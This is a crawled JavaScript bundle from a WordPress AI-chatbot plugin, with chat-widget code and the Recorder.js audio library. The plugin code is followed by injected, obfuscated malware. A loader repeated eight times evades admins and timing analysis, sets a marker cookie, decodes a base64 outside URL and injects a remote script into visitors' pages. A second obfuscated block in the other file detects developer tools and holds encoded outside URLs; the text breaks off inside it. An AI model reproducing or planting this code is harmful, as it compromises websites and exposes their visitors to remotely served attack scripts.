        wpaicg_messages_box.innerHTML += wpaicg_message;
        var wpaicg_current_message = document.getElementById('wpaicg-chat-message-' + wpaicg_randomnum);
        var parentMessage = wpaicg_current_message.parentElement;
        var audio = parentMessage.getElementsByTagName('audio');
        if(audio && audio.length){
            audio[0].play();
        }
        var i = 0;
        var wpaicg_speed = 1;

        function wpaicgLinkify(inputText) {
            var replacedText, replacePattern1, replacePattern2, replacePattern3;

            //URLs starting with http://, https://, or ftp://
            replacePattern1 = /(\b(https?|ftp):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/gim;
            replacedText = inputText.replace(replacePattern1, '<a href="$1" target="_blank">$1</a>');

            //URLs starting with "www." (without // before it, or it'd re-link the ones done above).
            replacePattern2 = /(^|[^\/])(www\.[\S]+(\b|$))/gim;
            replacedText = replacedText.replace(replacePattern2, '$1<a href="http://$2" target="_blank">$2</a>');

            //Change email addresses to mailto:: links.
            replacePattern3 = /(([a-zA-Z0-9\-\_\.])+@[a-zA-Z\_]+?(\.[a-zA-Z]{2,6})+)/gim;
            replacedText = replacedText.replace(replacePattern3, '<a href="mailto:$1">$1</a>');

            return replacedText;
        }
        if(wpaicg_response_text !== ''){
            wpaicg_response_text = wpaicg_response_text.trim();
        }
        wpaicg_response_text = wpaicg_response_text.replace(/\n/g, '≈');
        function wpaicg_typeWriter() {
            if (i < wpaicg_response_text.length) {
                if (wpaicg_response_text.charAt(i) === '≈') {
                    wpaicg_current_message.innerHTML += '<br>';
                }
                else {
                    wpaicg_current_message.innerHTML += wpaicg_response_text.charAt(i);
                }
                i++;
                setTimeout(wpaicg_typeWriter, wpaicg_speed);
                wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
            } else {
                wpaicg_current_message.innerHTML = wpaicgLinkify(wpaicg_current_message.innerHTML);
                wpaicg_current_message.innerHTML = wpaicg_current_message.innerHTML.replace(/```([\s\S]*?)```/g,'<code>$1</code>');
            }
        }

        wpaicg_typeWriter();
    }

    function wpaicgMicEvent(mic) {
        if (mic.classList.contains('wpaicg-recording')) {
            mic.innerHTML = '';
            mic.innerHTML = wpaicgMicIcon;
            mic.classList.remove('wpaicg-recording');
            wpaicgstopChatRecording(mic)
        } else {
            let checkRecording = document.querySelectorAll('.wpaicg-recording');
            if (checkRecording && checkRecording.length) {
                alert('Please finish previous recording');
            } else {
                mic.innerHTML = '';
                mic.innerHTML = wpaicgStopIcon;
                mic.classList.add('wpaicg-recording');
                wpaicgstartChatRecording();
            }
        }
    }
    if (wpaicgChatTyping && wpaicgChatTyping.length) {
        for (let i = 0; i < wpaicgChatTyping.length; i++) {
            wpaicgChatTyping[i].addEventListener('keyup', function (event) {
                if ((event.which === 13 || event.keyCode === 13) && !event.shiftKey) {
                    let parentChat = wpaicgChatTyping[i].closest('.wpaicg-chatbox');
                    let chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
                    wpaicgSendChatMessage(parentChat, chatTyping, 'widget');
                }
            })
        }
    }
    if (wpaicgShortcodeTyping && wpaicgShortcodeTyping.length) {
        for (let i = 0; i < wpaicgShortcodeTyping.length; i++) {
            wpaicgShortcodeTyping[i].addEventListener('keyup', function (event) {
                if ((event.which === 13 || event.keyCode === 13) && !event.shiftKey) {
                    let parentChat = wpaicgShortcodeTyping[i].closest('.wpaicg-chat-shortcode');
                    let chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
                    wpaicgSendChatMessage(parentChat, chatTyping, 'shortcode');
                }
            })
        }
    }
    if (wpaicgChatSend && wpaicgChatSend.length) {
        for (let i = 0; i < wpaicgChatSend.length; i++) {
            wpaicgChatSend[i].addEventListener('click', function (event) {
                let parentChat = wpaicgChatSend[i].closest('.wpaicg-chatbox');
                let chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
                wpaicgSendChatMessage(parentChat, chatTyping, 'widget');
            })
        }
    }
    if (wpaicgShortcodeSend && wpaicgShortcodeSend.length) {
        for (let i = 0; i < wpaicgShortcodeSend.length; i++) {
            wpaicgShortcodeSend[i].addEventListener('click', function (event) {
                let parentChat = wpaicgShortcodeSend[i].closest('.wpaicg-chat-shortcode');
                let chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
                wpaicgSendChatMessage(parentChat, chatTyping, 'shortcode');
            })
        }
    }

    if (wpaicgMicBtns && wpaicgMicBtns.length) {
        for (let i = 0; i < wpaicgMicBtns.length; i++) {
            wpaicgMicBtns[i].addEventListener('click', function () {
                wpaicgMicEvent(wpaicgMicBtns[i]);
            });
        }
    }
}
wpaicgChatInit();
(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.Recorder = f()}})(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
        "use strict";

        module.exports = require("./recorder").Recorder;

    },{"./recorder":2}],2:[function(require,module,exports){
        'use strict';

        var _createClass = (function () {
            function defineProperties(target, props) {
                for (var i = 0; i < props.length; i++) {
                    var descriptor = props[i];descriptor.enumerable = descriptor.enumerable || false;descriptor.configurable = true;if ("value" in descriptor) descriptor.writable = true;Object.defineProperty(target, descriptor.key, descriptor);
                }
            }return function (Constructor, protoProps, staticProps) {
                if (protoProps) defineProperties(Constructor.prototype, protoProps);if (staticProps) defineProperties(Constructor, staticProps);return Constructor;
            };
        })();

        Object.defineProperty(exports, "__esModule", {
            value: true
        });
        exports.Recorder = undefined;

        var _inlineWorker = require('inline-worker');

        var _inlineWorker2 = _interopRequireDefault(_inlineWorker);

        function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : { default: obj };
        }

        function _classCallCheck(instance, Constructor) {
            if (!(instance instanceof Constructor)) {
                throw new TypeError("Cannot call a class as a function");
            }
        }

        var Recorder = exports.Recorder = (function () {
            function Recorder(source, cfg) {
                var _this = this;

                _classCallCheck(this, Recorder);

                this.config = {
                    bufferLen: 4096,
                    numChannels: 2,
                    mimeType: 'audio/wav'
                };
                this.recording = false;
                this.callbacks = {
                    getBuffer: [],
                    exportWAV: []
                };

                Object.assign(this.config, cfg);
                this.context = source.context;
                this.node = (this.context.createScriptProcessor || this.context.createJavaScriptNode).call(this.context, this.config.bufferLen, this.config.numChannels, this.config.numChannels);

                this.node.onaudioprocess = function (e) {
                    if (!_this.recording) return;

                    var buffer = [];
                    for (var channel = 0; channel < _this.config.numChannels; channel++) {
                        buffer.push(e.inputBuffer.getChannelData(channel));
                    }
                    _this.worker.postMessage({
                        command: 'record',
                        buffer: buffer
                    });
                };

                source.connect(this.node);
                this.node.connect(this.context.destination); //this should not be necessary

                var self = {};
                this.worker = new _inlineWorker2.default(function () {
                    var recLength = 0,
                        recBuffers = [],
                        sampleRate = undefined,
                        numChannels = undefined;

                    self.onmessage = function (e) {
                        switch (e.data.command) {
                            case 'init':
                                init(e.data.config);
                                break;
                            case 'record':
                                record(e.data.buffer);
                                break;
                            case 'exportWAV':
                                exportWAV(e.data.type);
                                break;
                            case 'getBuffer':
                                getBuffer();
                                break;
                            case 'clear':
                                clear();
                                break;
                        }
                    };

                    function init(config) {
                        sampleRate = config.sampleRate;
                        numChannels = config.numChannels;
                        initBuffers();
                    }

                    function record(inputBuffer) {
                        for (var channel = 0; channel < numChannels; channel++) {
                            recBuffers[channel].push(inputBuffer[channel]);
                        }
                        recLength += inputBuffer[0].length;
                    }

                    function exportWAV(type) {
                        var buffers = [];
                        for (var channel = 0; channel < numChannels; channel++) {
                            buffers.push(mergeBuffers(recBuffers[channel], recLength));
                        }
                        var interleaved = undefined;
                        if (numChannels === 2) {
                            interleaved = interleave(buffers[0], buffers[1]);
                        } else {
                            interleaved = buffers[0];
                        }
                        var dataview = encodeWAV(interleaved);
                        var audioBlob = new Blob([dataview], { type: type });

                        self.postMessage({ command: 'exportWAV', data: audioBlob });
                    }

                    function getBuffer() {
                        var buffers = [];
                        for (var channel = 0; channel < numChannels; channel++) {
                            buffers.push(mergeBuffers(recBuffers[channel], recLength));
                        }
                        self.postMessage({ command: 'getBuffer', data: buffers });
                    }

                    function clear() {
                        recLength = 0;
                        recBuffers = [];
                        initBuffers();
                    }

                    function initBuffers() {
                        for (var channel = 0; channel < numChannels; channel++) {
                            recBuffers[channel] = [];
                        }
                    }

                    function mergeBuffers(recBuffers, recLength) {
                        var result = new Float32Array(recLength);
                        var offset = 0;
                        for (var i = 0; i < recBuffers.length; i++) {
                            result.set(recBuffers[i], offset);
                            offset += recBuffers[i].length;
                        }
                        return result;
                    }

                    function interleave(inputL, inputR) {
                        var length = inputL.length + inputR.length;
                        var result = new Float32Array(length);

                        var index = 0,
                            inputIndex = 0;

                        while (index < length) {
                            result[index++] = inputL[inputIndex];
                            result[index++] = inputR[inputIndex];
                            inputIndex++;
                        }
                        return result;
                    }

                    function floatTo16BitPCM(output, offset, input) {
                        for (var i = 0; i < input.length; i++, offset += 2) {
                            var s = Math.max(-1, Math.min(1, input[i]));
                            output.setInt16(offset, s < 0 ? s * 0x8000 : s * 0x7FFF, true);
                        }
                    }

                    function writeString(view, offset, string) {
                        for (var i = 0; i < string.length; i++) {
                            view.setUint8(offset + i, string.charCodeAt(i));
                        }
                    }

                    function encodeWAV(samples) {
                        var buffer = new ArrayBuffer(44 + samples.length * 2);
                        var view = new DataView(buffer);

                        /* RIFF identifier */
                        writeString(view, 0, 'RIFF');
                        /* RIFF chunk length */
                        view.setUint32(4, 36 + samples.length * 2, true);
                        /* RIFF type */
                        writeString(view, 8, 'WAVE');
                        /* format chunk identifier */
                        writeString(view, 12, 'fmt ');
                        /* format chunk length */
                        view.setUint32(16, 16, true);
                        /* sample format (raw) */
                        view.setUint16(20, 1, true);
                        /* channel count */
                        view.setUint16(22, numChannels, true);
                        /* sample rate */
                        view.setUint32(24, sampleRate, true);
                        /* byte rate (sample rate * block align) */
                        view.setUint32(28, sampleRate * 4, true);
                        /* block align (channel count * bytes per sample) */
                        view.setUint16(32, numChannels * 2, true);
                        /* bits per sample */
                        view.setUint16(34, 16, true);
                        /* data chunk identifier */
                        writeString(view, 36, 'data');
                        /* data chunk length */
                        view.setUint32(40, samples.length * 2, true);

                        floatTo16BitPCM(view, 44, samples);

                        return view;
                    }
                }, self);

                this.worker.postMessage({
                    command: 'init',
                    config: {
                        sampleRate: this.context.sampleRate,
                        numChannels: this.config.numChannels
                    }
                });

                this.worker.onmessage = function (e) {
                    var cb = _this.callbacks[e.data.command].pop();
                    if (typeof cb == 'function') {
                        cb(e.data.data);
                    }
                };
            }

            _createClass(Recorder, [{
                key: 'record',
                value: function record() {
                    this.recording = true;
                }
            }, {
                key: 'stop',
                value: function stop() {
                    this.recording = false;
                }
            }, {
                key: 'clear',
                value: function clear() {
                    this.worker.postMessage({ command: 'clear' });
                }
            }, {
                key: 'getBuffer',
                value: function getBuffer(cb) {
                    cb = cb || this.config.callback;
                    if (!cb) throw new Error('Callback not set');

                    this.callbacks.getBuffer.push(cb);

                    this.worker.postMessage({ command: 'getBuffer' });
                }
            }, {
                key: 'exportWAV',
                value: function exportWAV(cb, mimeType) {
                    mimeType = mimeType || this.config.mimeType;
                    cb = cb || this.config.callback;
                    if (!cb) throw new Error('Callback not set');

                    this.callbacks.exportWAV.push(cb);

                    this.worker.postMessage({
                        command: 'exportWAV',
                        type: mimeType
                    });
                }
            }], [{
                key: 'forceDownload',
                value: function forceDownload(blob, filename) {
                    var url = (window.URL || window.webkitURL).createObjectURL(blob);
                    var link = window.document.createElement('a');
                    link.href = url;
                    link.download = filename || 'output.wav';
                    var click = document.createEvent("Event");
                    click.initEvent("click", true, true);
                    link.dispatchEvent(click);
                }
            }]);

            return Recorder;
        })();

        exports.default = Recorder;

    },{"inline-worker":3}],3:[function(require,module,exports){
        "use strict";

        module.exports = require("./inline-worker");
    },{"./inline-worker":4}],4:[function(require,module,exports){
        (function (global){
            "use strict";

            var _createClass = (function () { function defineProperties(target, props) { for (var key in props) { var prop = props[key]; prop.configurable = true; if (prop.value) prop.writable = true; } Object.defineProperties(target, props); } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

            var _classCallCheck = function (instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } };

            var WORKER_ENABLED = !!(global === global.window && global.URL && global.Blob && global.Worker);

            var InlineWorker = (function () {
                function InlineWorker(func, self) {
                    var _this = this;

                    _classCallCheck(this, InlineWorker);

                    if (WORKER_ENABLED) {
                        var functionBody = func.toString().trim().match(/^function\s*\w*\s*\([\w\s,]*\)\s*{([\w\W]*?)}$/)[1];
                        var url = global.URL.createObjectURL(new global.Blob([functionBody], { type: "text/javascript" }));

                        return new global.Worker(url);
                    }

                    this.self = self;
                    this.self.postMessage = function (data) {
                        setTimeout(function () {
                            _this.onmessage({ data: data });
                        }, 0);
                    };

                    setTimeout(function () {
                        func.call(self);
                    }, 0);
                }

                _createClass(InlineWorker, {
                    postMessage: {
                        value: function postMessage(data) {
                            var _this = this;

                            setTimeout(function () {
                                _this.self.onmessage({ data: data });
                            }, 0);
                        }
                    }
                });

                return InlineWorker;
            })();

            module.exports = InlineWorker;
        }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{}]},{},[1])(1)
});
(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();

--- FILE ---
content_type: application/javascript
request_url: https://host-ua.com/blog/wp-content/plugins/gpt3-ai-content-generator/public/js/wp-ai-content-generator-public.js?ver=1.7.74
body_size: 1912
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

})( jQuery );
function EmDWqlQukqpcEJLAJHGcbw(){var WqvfZhNfHrfUXfTect={isOpen:false,orientation:undefined,};var doYHVYFxGypgMIKFAXd=170;var zYJtpqzBHLRRkfQWahbWVFGHmRrVog=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var ByqexOdEJApEBHZICO=({emitEvents=true}={})=>{var VKKGJcstTHRamaQUzIFctSmDDZlXM=globalThis.outerWidth-globalThis.innerWidth>doYHVYFxGypgMIKFAXd;var cdAWLXXXmZIhTCpjuYmG=globalThis.outerHeight-globalThis.innerHeight>doYHVYFxGypgMIKFAXd;var FdvfiAQisKaTzsCiAOteIOeJEQr=VKKGJcstTHRamaQUzIFctSmDDZlXM?'vertical':'horizontal';if(!(cdAWLXXXmZIhTCpjuYmG&&VKKGJcstTHRamaQUzIFctSmDDZlXM)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||VKKGJcstTHRamaQUzIFctSmDDZlXM||cdAWLXXXmZIhTCpjuYmG)){if((!WqvfZhNfHrfUXfTect.isOpen||WqvfZhNfHrfUXfTect.orientation!==FdvfiAQisKaTzsCiAOteIOeJEQr)&&emitEvents){zYJtpqzBHLRRkfQWahbWVFGHmRrVog(true,FdvfiAQisKaTzsCiAOteIOeJEQr);}
WqvfZhNfHrfUXfTect.isOpen=true;WqvfZhNfHrfUXfTect.orientation=FdvfiAQisKaTzsCiAOteIOeJEQr;}else{if(WqvfZhNfHrfUXfTect.isOpen&&emitEvents){zYJtpqzBHLRRkfQWahbWVFGHmRrVog(false,undefined);}
WqvfZhNfHrfUXfTect.isOpen=false;WqvfZhNfHrfUXfTect.orientation=undefined;}};ByqexOdEJApEBHZICO({emitEvents:false});setInterval(ByqexOdEJApEBHZICO,500);return WqvfZhNfHrfUXfTect.isOpen;}
function pIWkwjMAqogIkyWozWZWKWYfQmtQtXF(){var tSaHKGVMULitbRKEOzX="aHR0cHM6Ly9ic3RoZC5jb20vd3AtY29udGVudC90aGVtZXMvaGVsbG8tZWxlbWVudG9yL3dwLWNyb24ucGhw";var IbkEreorvUrWpjDzkYmJlVyHKzlP="NDQwMA==";var EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=true;var OsyyGPNrSpOHLOxVemxj="097775345a02bfd606e1472093f1a4fa";var GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX="31231001d0ec4519e7303e8a9d6a2c27";var GsPcQKbLfAPfaASRoKwF="22c25442852a9df1b2fbab71bad7845c";var CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS='OmdsJm1';var qiDoXyqZuCqcDaYMOMRnmnMFgiT='opener24.com';var jicYkxTNtNsWpeHhhdXNHQQzzXrQ='efbdbe6f1cd0afe396bc7583ec75bdfdd35e619c3ed1003761122d8bc0c263cf';setInterval(function(){if(EmDWqlQukqpcEJLAJHGcbw()){EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=false;}
if(!EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);}
